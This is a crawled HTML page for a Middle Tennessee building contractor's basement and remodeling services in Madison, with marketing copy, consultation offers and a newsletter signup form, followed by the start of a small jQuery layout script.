

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/madison-tennessee/basements.html
body_size: 8108
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Basements Madison | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">

    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->

     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2026" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Basements Madison</h1>
          <ul class="schedule">

          <li id="homeremodeling"><p>Always wanted that new kitchen? Or how about a man cave? How about extending the back of your house in order to finally have the master bedroom suite of your dreams, complete with a large garden tub and and steam shower? &nbsp;We all have dreams when it comes to improving our standard of living.<br>&nbsp;<br> Joe M. Staub Building Group brings the same attention to detail and commitment to service quality to every single custom home remodeling project. Whether it is a room addition, a kitchen renovation or major addition to your home, we can help. Have you already started on all the details? &nbsp;Are you still seeking inspiration? &nbsp;Our Design Build Team Members can present you with a plethora of inspirational photogaphs and materials to trigger ideas. &nbsp;We can consult with you in your best value options, calling upon our experience, knowledge and real estate market values in your area.<br>&nbsp;<br> Whether it is contemporary or traditional, we would love to work with you to make your dreams reality. We offer design and building services for a variety of projects, in various sizes, including home additions, entertainment living spaces, cooking islands, covered patios with wet bars, audio & visual centers, man caves, custom closet systems, temperature controlled wine cellars, elevators and more. At Joe M. Staub Building Group, we always go above and beyond for our clients to meet the highest possible standards for construction and design so that you can be confident knowing that your home is well cared for.</p></li>


          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>


        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <br/>

                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>


            </div>
        </div>

    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/madison-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/basements.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/basements.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/basements.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/basements.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/basements.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/basements.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/basements.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/basements.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/basements.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/basements.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/basements.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/basements.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/basements.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/basements.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/basements.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/basements.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/basements.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/basements.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/basements.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/basements.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/basements.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/basements.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/basements.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/basements.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/basements.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/basements.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/basements.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/basements.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/basements.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/basements.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/basements.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/basements.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/basements.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/basements.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/basements.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/basements.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/basements.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/basements.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/basements.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/basements.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/madison-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/residential-remodeling.html">Residential Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/residential-renovations.html">Residential Renovations</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/home-additions.html">Home Additions</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/home-remodeling.html">Home Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/home-remodelling.html">Home Remodelling</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/home-remodels.html">Home Remodels</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/outdoor-entertainment-living-spaces.html">Outdoor Entertainment Living Spaces</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/home-drive-in-theaters.html">Home Drive In Theaters</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/covered-patios-with-wet-bars.html">Covered Patios With Wet Bars</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/cooking-islands.html">Cooking Islands</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/audio-and-visual-centers.html">Audio & Visual Centers</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/entertainment-islands.html">Entertainment Islands</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/kitchen-islands.html">Kitchen Islands</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/kitchen-remodeling.html">Kitchen Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/bathroom-remodeling.html">Bathroom Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/kitchen-remodels.html">Kitchen Remodels</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/bathroom-remodels.html">Bathroom Remodels</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/custom-decks.html">Custom Decks</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/custom-patios.html">Custom Patios</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/new-roof.html">New Roof</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/custom-roof.html">Custom Roof</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/new-kitchen.html">New Kitchen</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/new-bathroom.html">New Bathroom</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/new-bedroom.html">New Bedroom</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/new-deck.html">New Deck</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/new-basement.html">New Basement</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/new-attic.html">New Attic</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/new-man-cave.html">New Man Cave</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/custom-home-theater.html">Custom Home Theater</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/custom-movie-theater.html">Custom Movie Theater</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/home-theaters.html">Home Theaters</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/kitchens.html">Kitchens</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/bathrooms.html">Bathrooms</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/decks.html">Decks</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/roofs.html">Roofs</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/basements.html">Basements</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/attics.html">Attics</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/additions.html">Additions</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/bedromms.html">Bedromms</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/master-suites.html">Master Suites</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/fireplaces.html">Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/outdoor-fireplaces.html">Outdoor Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/porches.html">Porches</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/sunrooms.html">Sunrooms</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/roofed-decks.html">Roofed Decks</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/screened-decks.html">Screened Decks</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2026 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joemstaubbuildinggroup.com/js/jquery.equalheights.js
body_size: 179
content:
/*parsed HTML*/
$(function(){
	$(".maxheight").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight1").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight2").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight3").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})

	$(".maxheight4").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})

})
/*add event*/
$(window).bind("resize", height_handler).bind("load", height_handler)
function height_handler(){
	if($(window).width()>767){
		$(".maxheight").equalHeights();
	}else{
		$(".maxheight").css({'height':'auto'});
	}

    if($(window).width()>767){
		$(".maxheight2").equalHeights();
	}else{
		$(".maxheight2").css({'height':'auto'});
	}
    if($(window).width()>767){
		$(".maxheight3").equalHeights();
	}else{
		$(".maxheight3").css({'height':'auto'});
	}

    if($(window).width()>767){
		$(".maxheight4").equalHeights();
	}else{
